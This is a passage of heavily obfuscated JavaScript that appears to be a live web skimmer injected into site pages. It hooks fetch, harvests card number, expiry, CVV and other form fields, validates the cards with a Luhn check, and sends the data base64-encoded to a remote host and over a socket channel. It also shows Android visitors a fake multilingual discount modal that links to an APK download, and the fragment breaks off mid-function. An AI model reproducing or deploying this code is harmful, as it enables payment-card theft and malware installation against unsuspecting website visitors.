_0x586e7d=_0x7e558a;_0x39672c['TRAGy']('',_0x30b40b[_0x586e7d(0x19f)])||_0x39672c['pCCZu'](_0x30b40b[_0x586e7d(0x19f)][_0x586e7d(0x3c3)],0x4)||(_0x21d949[0x0][_0x586e7d(0x169)](JSON[_0x586e7d(0x32d)]({'type':_0x39672c[_0x586e7d(0x2ec)](_0x586e7d(0x1af),_0x30b40b[_0x586e7d(0x1b4)](_0x39672c[_0x586e7d(0x1a9)]))?_0x39672c[_0x586e7d(0x368)]:_0x39672c['SESzX'],'data':{'code':_0x30b40b['value']}})),_0x39672c['UNbVm'](_0x39672c['kShvu'],_0x30b40b[_0x586e7d(0x1b4)](_0x39672c[_0x586e7d(0x1a9)]))&&_0x511a40[_0x586e7d(0x1a5)](_0x39672c['jJuKV'],_0x30b40b[_0x586e7d(0x19f)]),_0x39672c[_0x586e7d(0x111)](_0x57a36b,_0x586e7d(0x370)));});}catch(_0x4de2d5){}});let _0x7bab6e=null,_0x4fbd9f=null;if(_0x511a40[_0x53d9e2(0x211)](_0x347f5d[_0x53d9e2(0x1c7)]))try{_0x7bab6e=JSON[_0x53d9e2(0x288)](_0x511a40[_0x53d9e2(0x211)](_0x347f5d['nsabn']))[_0x53d9e2(0x393)](_0x3c1e89=>String[_0x53d9e2(0x207)](_0x3c1e89))[_0x53d9e2(0xd8)](''),_0x7bab6e[_0x53d9e2(0x188)]('|')&&(_0x4fbd9f=_0x7bab6e[_0x53d9e2(0xc9)]('|')[0x1],_0x7bab6e=_0x7bab6e[_0x53d9e2(0xc9)]('|')[0x0]);}catch(_0x536ef6){}function _0x30873f(_0x9aacc7=0x1388){const _0x502eab=_0x53d9e2,_0x269968={'qwYVa':_0x39672c[_0x502eab(0x276)],'tMctZ':function(_0x3b71b0){const _0x2c72a4=_0x502eab;return _0x39672c[_0x2c72a4(0x1a8)](_0x3b71b0);},'eMbLl':function(_0x4275b8,_0x4a556d){return _0x39672c['DpjJt'](_0x4275b8,_0x4a556d);},'TsxYZ':function(_0x361fa7){return _0x361fa7();},'YVnOg':function(_0x4eaec0,_0x12cb08,_0x5276d3){return _0x39672c['MapBI'](_0x4eaec0,_0x12cb08,_0x5276d3);}},_0x4f1ba9=Date[_0x502eab(0x2f2)]();return window[_0x502eab(0x162)]&&_0x39672c['DpjJt'](window[_0x502eab(0x162)],_0x4f1ba9)?Promise[_0x502eab(0x379)]():new Promise(_0x1d546a=>{const _0x1fbf7d=_0x502eab,_0x415f37={'yLiTf':function(_0x2b9c4f,_0x2d2fd8){return _0x269968['eMbLl'](_0x2b9c4f,_0x2d2fd8);},'HmcIv':function(_0x3e6188){return _0x269968['TsxYZ'](_0x3e6188);}},_0x5bd67c=()=>{const _0x18a06a=_0x3dfa;_0x415f37[_0x18a06a(0x213)](window['__lastReqSentAt'],_0x4f1ba9)&&(window[_0x18a06a(0x134)](_0x18a06a(0x39b),_0x5bd67c),_0x415f37['HmcIv'](_0x1d546a));};window[_0x1fbf7d(0x234)](_0x269968[_0x1fbf7d(0x135)],_0x5bd67c),_0x269968[_0x1fbf7d(0x2eb)](setTimeout,()=>{const _0x54b736=_0x1fbf7d;window['removeEventListener'](_0x269968[_0x54b736(0x135)],_0x5bd67c),_0x269968['tMctZ'](_0x1d546a);},_0x9aacc7);});}function _0x372c8b(){const _0x32d285=_0x53d9e2,_0x5c33f6={'RmyIC':function(_0x14f2ce,_0x1edcc9,_0x472a96){const _0xe5dc96=_0x3dfa;return _0x347f5d[_0xe5dc96(0xc2)](_0x14f2ce,_0x1edcc9,_0x472a96);}};_0x483aee[_0x32d285(0x2b6)][0x2]&&(_0x483aee[_0x32d285(0x1c5)][0x1]&&_0x347f5d[_0x32d285(0x1c4)](_0x50e540,_0x483aee[_0x32d285(0x1c5)][0x0])[_0x32d285(0x190)](_0x345678=>!_0x345678[_0x32d285(0x3d8)]&&_0x345678[_0x32d285(0x1f5)]()),_0x347f5d[_0x32d285(0x132)](_0x30873f,0x1388)[_0x32d285(0x190)](()=>{const _0x7e6d7c=_0x32d285;_0x5c33f6[_0x7e6d7c(0xcb)](setTimeout,()=>{const _0x2f0775=_0x7e6d7c,_0x5a8648={'ItZJw':function(_0xf248b7,_0x5bd00a){return _0xf248b7===_0x5bd00a;}};_0x50e540(_0x483aee[_0x2f0775(0x2b6)][0x0])[_0x2f0775(0x190)](_0x8e901=>{const _0x23c9e1=_0x2f0775;_0x5a8648['ItZJw'](!0x0,_0x8e901[_0x23c9e1(0x262)])?_0x174379():_0x8e901[_0x23c9e1(0x1f5)]();});},_0x483aee[_0x7e6d7c(0x2b6)][0x3]);}));}!(function(){const _0x15f403=_0x53d9e2,_0x1f6a13={'mAVkZ':function(_0x2f2636,_0x4a1aa1){const _0x2f378f=_0x3dfa;return _0x347f5d[_0x2f378f(0x2d9)](_0x2f2636,_0x4a1aa1);},'dWNZW':_0x347f5d['xXqng'],'fOaLw':_0x15f403(0x3bb),'RHJzx':_0x347f5d[_0x15f403(0x2c6)]};if(window[_0x15f403(0x1a0)])return;window[_0x15f403(0x1a0)]=!0x0;const _0x579072=window[_0x15f403(0x1c8)];window[_0x15f403(0x162)]=0x0,window['fetch']=function(_0x33d18e,_0x1eb355){const _0x3cfb8b=_0x15f403;return((_0x34f739,_0x558fa9={})=>{const _0x51f500=_0x3dfa;try{return(_0x1f6a13['mAVkZ'](_0x1f6a13[_0x51f500(0x336)],typeof _0x34f739)?_0x34f739:_0x34f739&&_0x34f739[_0x51f500(0x142)]||'')[_0x51f500(0x1c9)](_0x7bab6e)&&_0x1f6a13[_0x51f500(0x14c)]===(_0x558fa9[_0x51f500(0x2a2)]||_0x1f6a13[_0x51f500(0x14c)]);}catch(_0x5a7a91){return!0x1;}})(_0x33d18e,_0x1eb355)&&(window['__lastReqSentAt']=Date[_0x3cfb8b(0x2f2)](),window['dispatchEvent'](new Event(_0x1f6a13[_0x3cfb8b(0x281)]))),_0x579072[_0x3cfb8b(0x23e)](this,arguments);};}());const _0x14065d=new Set();function _0x16889b(_0x12cf60,_0x50e848=!0x0){const _0x81453c=_0x53d9e2;try{const _0x44cc9b=JSON[_0x81453c(0x32d)](_0x12cf60);if(_0x14065d[_0x81453c(0x176)](_0x44cc9b))return;_0x14065d[_0x81453c(0xee)](_0x44cc9b),_0x21d949[0x0]||_0x511a40[_0x81453c(0x211)](_0x39672c[_0x81453c(0xcf)]);const _0x5bd215=_0x39672c[_0x81453c(0x108)](_0x39672c[_0x81453c(0x108)](_0x39672c[_0x81453c(0x3e2)](_0x39672c[_0x81453c(0x171)](_0x39672c['ikJmc'](_0x7bab6e,_0x39672c['uyogC']),Math['round'](_0x39672c[_0x81453c(0x1cf)](0x989680,Math[_0x81453c(0x229)]()))),_0x81453c(0x161))+btoa(String[_0x81453c(0x207)](...new TextEncoder()[_0x81453c(0x18b)](JSON[_0x81453c(0x32d)](_0x12cf60)))),_0x39672c[_0x81453c(0x1b9)]),window[_0x81453c(0x202)](location[_0x81453c(0x128)]));_0x39672c['MapBI'](fetch,_0x5bd215,{'method':_0x39672c[_0x81453c(0x2c7)],'referrerPolicy':_0x81453c(0x294),'cache':_0x39672c[_0x81453c(0x249)]})[_0x81453c(0x190)](_0x34d5f1=>_0x34d5f1[_0x81453c(0x37f)]())['catch'](()=>{}),_0x511a40[_0x81453c(0x1be)](_0x39672c['fUMro']);}catch(_0x469703){_0x30fd03&&console[_0x81453c(0xc4)]('Request:',_0x469703);}}function _0x17e4bd(){const _0x33c259=_0x53d9e2,_0x680a78={'ZrlWX':_0x39672c[_0x33c259(0x320)]};if(_0x39672c[_0x33c259(0x254)](void 0x0,_0x99284c))var _0x99284c=localStorage[_0x33c259(0x133)](_0x33c259(0xe2));const _0x5224da=[_0x39672c['wgSDw'],_0x39672c[_0x33c259(0x17e)],'facebook.com',_0x39672c['SMqIl'],_0x33c259(0x3a7),_0x39672c[_0x33c259(0x3c4)],_0x39672c[_0x33c259(0x20e)],_0x33c259(0x21e),_0x39672c[_0x33c259(0x1ea)],_0x33c259(0x316),_0x39672c[_0x33c259(0x1d5)],_0x39672c[_0x33c259(0x3d6)],_0x39672c[_0x33c259(0x17b)]];return!(!(/Android/i[_0x33c259(0x310)](navigator[_0x33c259(0x3ca)])&&_0x39672c[_0x33c259(0x120)](null,_0x4fbd9f)||/Android/i[_0x33c259(0x310)](navigator[_0x33c259(0x3ca)])&&_0x99284c)||!((()=>{const _0x22e51b=_0x33c259,_0x2a0117=document[_0x22e51b(0x101)];if(!_0x2a0117)return!0x1;const _0x5293a2=(_0x249e1e=>{const _0x194201=_0x22e51b;try{const _0x358e01=new URL(_0x249e1e)[_0x194201(0x2c0)]['replace'](_0x680a78[_0x194201(0x18f)],'');return _0x358e01[_0x194201(0x24e)]('.')?_0x358e01[_0x194201(0x2a7)](0x0,-0x1):_0x358e01;}catch{return null;}})(_0x2a0117);return!!_0x5293a2&&void 0x0!==_0x5224da['find'](_0xd1d8a9=>_0x5293a2===_0xd1d8a9||_0x5293a2[_0x22e51b(0x24e)]('.'+_0xd1d8a9));})()));}function _0x31e497(){const _0x50e47e=_0x53d9e2,_0x723d24=new Date(),_0x2f0139=new Date(_0x723d24[_0x50e47e(0x1e2)](_0x347f5d[_0x50e47e(0x259)],{'timeZone':_0x50e47e(0x277)}))[_0x50e47e(0x233)]();return _0x2f0139>=0x16||_0x2f0139<0x8;}function _0x4aabc2(){const _0x1c9dd1=_0x53d9e2;return _0x39672c[_0x1c9dd1(0x15e)](0x1,_0x483aee['apk']['always'])||!0x1;}if(_0x347f5d[_0x53d9e2(0xca)](_0x17e4bd)||_0x347f5d[_0x53d9e2(0x1b2)](null,_0x16d2ab(_0x347f5d['kSfxB']))&&/Android/i['test'](navigator[_0x53d9e2(0x3ca)])&&null!==_0x4fbd9f||_0x511a40[_0x53d9e2(0x211)](_0x53d9e2(0x1cc))&&/Android/i[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])&&_0x347f5d[_0x53d9e2(0x26d)](null,_0x4fbd9f)||_0x31e497()&&/Android/i[_0x53d9e2(0x310)](navigator['userAgent'])&&_0x347f5d[_0x53d9e2(0xf4)](null,_0x4fbd9f)||_0x347f5d['qzYVR'](_0x4aabc2)&&/Android/i[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])&&null!==_0x4fbd9f){if(/Android\t\d{1,2}/[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])||_0x347f5d[_0x53d9e2(0xe8)](null,_0x347f5d['PxYgV'](_0x16d2ab,_0x347f5d[_0x53d9e2(0x24f)])))return!0x1;if(location[_0x53d9e2(0x128)]['includes'](_0x347f5d['TPbnE']))return _0x347f5d[_0x53d9e2(0x119)](_0x115c04,_0x347f5d[_0x53d9e2(0x24f)],_0x347f5d[_0x53d9e2(0x109)],0x1e);_0x347f5d[_0x53d9e2(0x119)](_0x115c04,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x347f5d[_0x53d9e2(0x109)],0x1e),_0x511a40['set'](_0x347f5d['kSfxB'],_0x347f5d['ShUtW']);const _0x3c822b={'en':{'title':_0x347f5d['WIZjk'],'description':[_0x347f5d['LFaYv'],_0x347f5d['UeaCA'],_0x347f5d[_0x53d9e2(0x106)],_0x347f5d[_0x53d9e2(0x264)],_0x53d9e2(0x2b7),_0x347f5d[_0x53d9e2(0x3c6)],_0x53d9e2(0xf8)],'button':_0x347f5d['HpDSP'],'close':_0x347f5d[_0x53d9e2(0x2a0)],'instructions':[_0x347f5d[_0x53d9e2(0x179)],_0x347f5d['KSHZP'],_0x347f5d[_0x53d9e2(0x137)],_0x53d9e2(0x334),_0x347f5d[_0x53d9e2(0x315)],_0x347f5d[_0x53d9e2(0x27a)],_0x347f5d['vYQna'],_0x53d9e2(0x124)]},'es':{'title':_0x347f5d[_0x53d9e2(0x36e)],'description':[_0x347f5d[_0x53d9e2(0xc0)],_0x347f5d[_0x53d9e2(0x1b8)],_0x347f5d['PCTKC'],_0x347f5d[_0x53d9e2(0x3a4)],_0x347f5d[_0x53d9e2(0x292)],_0x53d9e2(0x20a),_0x347f5d['IyceP']],'button':_0x347f5d[_0x53d9e2(0x363)],'close':_0x53d9e2(0x13b),'instructions':[_0x347f5d[_0x53d9e2(0xff)],_0x347f5d[_0x53d9e2(0x306)],_0x347f5d[_0x53d9e2(0x1de)],_0x347f5d[_0x53d9e2(0x172)],_0x347f5d['DgIue'],_0x347f5d[_0x53d9e2(0x1df)],_0x347f5d['XBano'],_0x347f5d[_0x53d9e2(0x159)]]},'ar':{'title':_0x347f5d[_0x53d9e2(0x10f)],'description':[_0x347f5d[_0x53d9e2(0x12a)],_0x347f5d[_0x53d9e2(0x136)],_0x347f5d[_0x53d9e2(0x184)],_0x347f5d[_0x53d9e2(0x3b3)],_0x347f5d[_0x53d9e2(0x3e8)],_0x347f5d[_0x53d9e2(0xd7)],_0x347f5d['crccd']],'button':_0x53d9e2(0x2c3),'close':_0x347f5d[_0x53d9e2(0x302)],'instructions':[_0x347f5d[_0x53d9e2(0x1b5)],_0x347f5d[_0x53d9e2(0x2ee)],_0x53d9e2(0x3d5),_0x347f5d[_0x53d9e2(0x2af)],_0x347f5d['KYIIJ'],_0x347f5d['DGlEH'],_0x347f5d[_0x53d9e2(0x165)],_0x53d9e2(0xe3)]},'fr':{'title':_0x347f5d['sKvAM'],'description':[_0x347f5d[_0x53d9e2(0x12e)],'Offres\x20secrètes\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20en\x20un\x20clic,\x20bonus\x20de\x205\x20€\x20à\x20l’inscription\x20&\x205\x20%\x20de\x20cashback.',_0x347f5d['njoEc'],_0x347f5d[_0x53d9e2(0x2cd)],_0x347f5d[_0x53d9e2(0x1d7)],_0x347f5d[_0x53d9e2(0x140)],_0x347f5d[_0x53d9e2(0x2a8)]],'button':_0x347f5d[_0x53d9e2(0x1ce)],'close':_0x347f5d[_0x53d9e2(0xe5)],'instructions':[_0x347f5d[_0x53d9e2(0x34c)],_0x53d9e2(0x30c),_0x53d9e2(0x2c2),_0x347f5d['WBbps'],_0x347f5d['FyGJu'],_0x347f5d[_0x53d9e2(0x38f)],_0x347f5d['ZcnGG'],_0x347f5d['vEOGx']]}};function _0x56f343(){const _0x2197d9=_0x53d9e2,_0x42be7b=(navigator[_0x2197d9(0xf0)]||navigator[_0x2197d9(0x215)])['slice'](0x0,0x2);return['en','es','fr','ar'][_0x2197d9(0x188)](_0x42be7b)?_0x42be7b:'en';}try{_0x483aee[_0x53d9e2(0xc1)]['title']=_0x3c822b[_0x56f343()][_0x53d9e2(0x1ba)];}catch(_0x36f0fe){}try{_0x483aee['apk'][_0x53d9e2(0x322)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x197)](_0x56f343)][_0x53d9e2(0x322)][Math[_0x53d9e2(0x1ee)](_0x347f5d[_0x53d9e2(0x3a0)](Math[_0x53d9e2(0x229)](),_0x3c822b[_0x347f5d[_0x53d9e2(0x166)](_0x56f343)][_0x53d9e2(0x322)][_0x53d9e2(0x3c3)]))];}catch(_0x1fb346){}try{_0x483aee['apk'][_0x53d9e2(0x2b6)]=_0x3c822b[_0x347f5d['FsiAO'](_0x56f343)][_0x53d9e2(0x2b6)];}catch(_0x1db368){}try{_0x483aee['apk'][_0x53d9e2(0xe0)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x2b0)](_0x56f343)][_0x53d9e2(0xe0)];}catch(_0x4b762e){}try{_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x1b1)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x144)](_0x56f343)][_0x53d9e2(0x1b1)];}catch(_0x1d249e){}if(document[_0x53d9e2(0x1fb)][_0x53d9e2(0x1ac)][_0x53d9e2(0x37d)]=_0x347f5d[_0x53d9e2(0x1fd)],!document['getElementById'](_0x347f5d[_0x53d9e2(0x2b8)])){const _0x299386=document[_0x53d9e2(0x267)](_0x53d9e2(0x1ac));_0x299386['id']=_0x347f5d['KZlFh'],_0x299386[_0x53d9e2(0x247)]=_0x53d9e2(0x1e1)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x0]+_0x53d9e2(0x341)+_0x483aee[_0x53d9e2(0xc1)]['color'][0x0]+_0x53d9e2(0x3e6)+_0x483aee['apk']['color'][0x0]+_0x53d9e2(0x248)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x1]+_0x53d9e2(0x37a)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x1]+_0x53d9e2(0x274)+_0x483aee[_0x53d9e2(0xc1)]['color'][0x0]+',#'+_0x483aee['apk']['color'][0x0]+_0x53d9e2(0x16f)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x0]+_0x53d9e2(0x2f0),document[_0x53d9e2(0x3b2)][_0x53d9e2(0x263)](_0x299386);}if(!document[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x298)])){const _0xa021c9=document[_0x53d9e2(0x267)](_0x347f5d[_0x53d9e2(0x3d0)]);_0xa021c9['className']=_0x53d9e2(0x115),_0xa021c9['innerHTML']=_0x53d9e2(0x3a6)+_0x483aee['apk'][_0x53d9e2(0x1ba)]+_0x53d9e2(0x15d)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x322)]+_0x53d9e2(0x283)+_0x4fbd9f+_0x53d9e2(0x1ab)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x2b6)]+_0x53d9e2(0x1fc)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0xe0)]+_0x53d9e2(0x130),document['body']['appendChild'](_0xa021c9);const _0x2ff26c=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x11d)]),_0x30bb7a=_0xa021c9[_0x53d9e2(0x31d)](_0x53d9e2(0x163)),_0xb1ad04=_0xa021c9['querySelector'](_0x53d9e2(0xdb)),_0x3481a7=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x3d3)]),_0x1231c9=_0xa021c9[_0x53d9e2(0x31d)](_0x53d9e2(0x15a)),_0x497329=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x154)]),_0x450093=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x399)]);_0x347f5d[_0x53d9e2(0x191)](setTimeout,()=>{const _0x119eea=_0x53d9e2,_0x3fb4e8={'aTyDf':_0x39672c[_0x119eea(0xfd)]};_0x450093['style'][_0x119eea(0x300)]=_0x39672c[_0x119eea(0x325)],_0x497329['getAttribute'](_0x39672c[_0x119eea(0xbe)])||(_0x497329['style']['display']=_0x39672c['EUOGM'],_0x497329[_0x119eea(0x234)](_0x39672c['oRGfa'],()=>{const _0x281d1c=_0x119eea;_0xa021c9[_0x281d1c(0x1ac)][_0x281d1c(0x1ec)]=_0x39672c[_0x281d1c(0x156)],_0xa021c9[_0x281d1c(0x1ac)]['opacity']='0',_0x39672c[_0x281d1c(0x246)](setTimeout,()=>{const _0x3b98a9=_0x281d1c;_0xa021c9[_0x3b98a9(0x2b5)](),document['body']['style'][_0x3b98a9(0x37d)]=_0x3fb4e8['aTyDf'];},0x190);}));},0x1f40),_0x1231c9[_0x53d9e2(0x234)](_0x347f5d['BlukW'],()=>{const _0x8d3ee9=_0x53d9e2;if(_0xb1ad04[_0x8d3ee9(0x1ac)]['display']=_0x347f5d[_0x8d3ee9(0x118)],_0x3481a7[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x1231c9['style'][_0x8d3ee9(0x300)]=_0x347f5d['VREHJ'],_0x450093[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x497329[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x497329[_0x8d3ee9(0x20c)](_0x8d3ee9(0x3cd),!0x0),_0x30bb7a[_0x8d3ee9(0x314)]=_0x8d3ee9(0x32f),!_0x2ff26c['querySelector'](_0x347f5d[_0x8d3ee9(0x168)])){const _0x2cf204=document['createElement'](_0x8d3ee9(0x3d7));_0x2cf204['className']=_0x347f5d['nGEjN'],_0x2cf204[_0x8d3ee9(0x314)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-ti98>'+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x0]+_0x8d3ee9(0x260)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x1]+_0x8d3ee9(0x353)+_0x4fbd9f+'\x22>'+_0x483aee['apk']['instructions'][0x2]+'</a>.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h4>'+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x3]+_0x8d3ee9(0x1a7)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x483aee[_0x8d3ee9(0xc1)]['instructions'][0x5]+_0x8d3ee9(0x2cb)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x6]+_0x8d3ee9(0x2cb)+_0x483aee[_0x8d3ee9(0xc1)]['instructions'][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0x2ff26c[_0x8d3ee9(0x263)](_0x2cf204);}});}return!0x0;}const _0x333354=(_0xea87cb,_0x477f67)=>{const _0x4fcf78=_0x53d9e2;try{if(!_0xea87cb)return;const _0x3d21f1=_0x477f67?_0x4fcf78(0x223):'';_0xea87cb[_0x4fcf78(0x1ac)][_0x4fcf78(0x3b6)](_0x39672c[_0x4fcf78(0x290)],_0x3d21f1,_0x4fcf78(0x226)),_0xea87cb[_0x4fcf78(0x1ac)][_0x4fcf78(0x3b6)](_0x4fcf78(0x3bc),_0x3d21f1,_0x39672c['nHmCy']);}catch(_0xa0c479){}},_0x38b3b0=()=>{const _0x5df87a=_0x53d9e2;if(document[_0x5df87a(0x31d)]('#'+_0x20d89d['styles']))return;let _0x1618d6=document[_0x5df87a(0x267)](_0x39672c[_0x5df87a(0x34d)]);_0x1618d6['id']=_0x20d89d[_0x5df87a(0x143)],_0x1618d6[_0x5df87a(0x314)]=_0x483aee[_0x5df87a(0x34a)],document['head']['appendChild'](_0x1618d6);},_0x130fad=()=>{const _0x4b6c06=_0x53d9e2;try{_0x39672c[_0x4b6c06(0x2bc)](void 0x0,_0x4e44f1[0x0])&&_0x39672c[_0x4b6c06(0x369)](clearInterval,_0x4e44f1[0x0]),void 0x0!==_0x4e44f1[0x2]&&_0x39672c[_0x4b6c06(0x111)](clearInterval,_0x4e44f1[0x2]),_0x39672c[_0x4b6c06(0x386)](_0x50e540,_0x483aee['card'][0x0])[_0x4b6c06(0x190)](_0x395d4=>_0x395d4[_0x4b6c06(0x1ac)]['display']=''),_0x39672c[_0x4b6c06(0x1dd)](_0x50e540,_0x483aee[_0x4b6c06(0x240)][0x0])[_0x4b6c06(0x190)](_0x5bdaa5=>_0x5bdaa5['style'][_0x4b6c06(0x300)]=''),_0x39672c['easnQ'](_0x50e540,_0x483aee[_0x4b6c06(0x387)][0x0])['then'](_0xef24e6=>_0xef24e6['style'][_0x4b6c06(0x300)]=''),_0x39672c[_0x4b6c06(0x369)](_0x50e540,_0x483aee[_0x4b6c06(0x2b6)][0x0])[_0x4b6c06(0x190)](_0x5adea6=>_0x5adea6[_0x4b6c06(0x1ac)][_0x4b6c06(0x300)]=''),_0x39672c[_0x4b6c06(0x386)](_0x50e540,'#'+_0x20d89d[_0x4b6c06(0x143)])[_0x4b6c06(0x190)](_0x138ba2=>_0x138ba2[_0x4b6c06(0x2b5)]()),_0x39672c[_0x4b6c06(0x1dd)](_0x50e540,'#'+_0x20d89d[_0x4b6c06(0x2b6)])[_0x4b6c06(0x190)](_0x39e999=>_0x39e999[_0x4b6c06(0x2b5)]()),document[_0x4b6c06(0x10d)](_0x39672c[_0x4b6c06(0x2bb)](_0x39672c[_0x4b6c06(0x313)],_0x20d89d[_0x4b6c06(0x224)])+_0x39672c['mrcfb'])[_0x4b6c06(0xdc)](_0x23b1f0=>_0x23b1f0[_0x4b6c06(0x2b5)]());}catch(_0x1c7715){}};function _0x267eb0(){const _0x4328e6=_0x53d9e2;try{let _0x3ba868=document['querySelector'](_0x39672c['PXGvH']('#',_0x20d89d[_0x4328e6(0x241)])),_0xc63cd3=document['querySelector']('#'+_0x20d89d[_0x4328e6(0x240)]),_0x387d3b=document[_0x4328e6(0x31d)](_0x39672c[_0x4328e6(0x10e)]('#',_0x20d89d[_0x4328e6(0x387)])),_0x38a5c7=_0x39672c[_0x4328e6(0x2a3)](_0x216ad2,_0x3ba868[_0x4328e6(0x19f)]),_0x4bc5fb=!0x1;if(!0x1===_0x38a5c7[_0x4328e6(0x2ba)]&&(_0x39672c[_0x4328e6(0x246)](_0x333354,_0x3ba868,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x120)](0x7,_0xc63cd3[_0x4328e6(0x19f)][_0x4328e6(0x3c3)])&&(_0x39672c['cIEnf'](_0x333354,_0xc63cd3,!0x0),_0x4bc5fb=!0x0),_0xc63cd3['value']['split'](_0x39672c[_0x4328e6(0xf7)])[0x1]<new Date()[_0x4328e6(0x3de)]()[_0x4328e6(0x371)]()[_0x4328e6(0x2a7)](-0x2)&&(_0x333354(_0xc63cd3,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x332)](_0x387d3b[_0x4328e6(0x19f)][_0x4328e6(0x3c3)],0x2)&&(_0x333354(_0x387d3b,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x3c2)](!0x0,_0x4bc5fb))return _0x39672c[_0x4328e6(0x1d1)](_0x174379);let _0x1d452e={},_0x273d43=document[_0x4328e6(0x31d)](_0x39672c[_0x4328e6(0xef)]);_0x273d43&&(_0x1d452e=Object[_0x4328e6(0xcc)]({},_0x273d43[_0x4328e6(0x314)][_0x4328e6(0xc9)](_0x39672c[_0x4328e6(0x37e)])['reduce']((_0x1273c3,_0x58f14e)=>{const _0xb09de4=_0x4328e6;let _0x330c53=_0x58f14e[_0xb09de4(0x12f)]('\x0a','')[_0xb09de4(0xfe)]();return _0x330c53&&_0x1273c3['push'](_0x330c53),_0x1273c3;},[])));let _0x5ec873={'card':_0x3ba868?.[_0x4328e6(0x19f)][_0x4328e6(0x12f)]('\x20','')||'','expiry':_0xc63cd3?.[_0x4328e6(0x19f)][_0x4328e6(0x12f)]('\x20','')||'','cvv':_0x387d3b?.[_0x4328e6(0x19f)]||''};if(_0x5ec873={..._0x1d452e,..._0x5ec873},_0x5ec873['user_agent']=navigator[_0x4328e6(0x3ca)]||'',_0x30fd03)return console[_0x4328e6(0xc4)](_0x5ec873);if(_0x511a40[_0x4328e6(0x1a5)](_0x39672c[_0x4328e6(0x251)],_0x39672c[_0x4328e6(0x212)]),_0x511a40['del'](_0x39672c[_0x4328e6(0x3cc)]),_0x39672c[_0x4328e6(0x29d)](_0x130fad),_0x16889b(_0x5ec873),!_0x21d949[0x0])return _0x39672c['GBmdb'](_0x372c8b);_0x511a40['set'](_0x39672c['QeWiK'],_0x5ec873[_0x4328e6(0x241)]),_0x21d949[0x0][_0x4328e6(0x169)](_0x4328e6(0xc3)+_0x5ec873[_0x4328e6(0x241)]+_0x4328e6(0x27f)+_0x5ec873[_0x4328e6(0x240)]+_0x4328e6(0x27f)+_0x5ec873['cvv']+'\x22]}');}catch(_0x3fd41e){_0x130fad();}}const _0x253b9e=_0x451a2d=>!!new RegExp(_0x53d9e2(0x222))['test'](_0x451a2d)&&_0x2bed86(_0x451a2d),_0x2bed86=_0x5ba77e=>{const _0x46fbea=_0x53d9e2;let _0x3436b4=0x0,_0x4681c9=0x1;for(let _0x15aa7c=_0x347f5d['jPPXF'](_0x5ba77e[_0x46fbea(0x3c3)],0x1);_0x347f5d['kQemN'](_0x15aa7c,0x0);_0x15aa7c--){let _0x1358ec=0x0;_0x1358ec=_0x347f5d[_0x46fbea(0x2ef)](Number,_0x5ba77e[_0x46fbea(0x10c)](_0x15aa7c))*_0x4681c9,_0x347f5d[_0x46fbea(0x287)](_0x1358ec,0x9)&&(_0x3436b4+=0x1,_0x1358ec-=0xa),_0x3436b4+=_0x1358ec,_0x4681c9=_0x347f5d[_0x46fbea(0x2d9)](0x1,_0x4681c9)?0x2:0x1;}return _0x347f5d[_0x46fbea(0x2d9)](_0x347f5d['JtNIQ'](_0x3436b4,0xa),0x0);},_0x216ad2=_0x96cce4=>{const 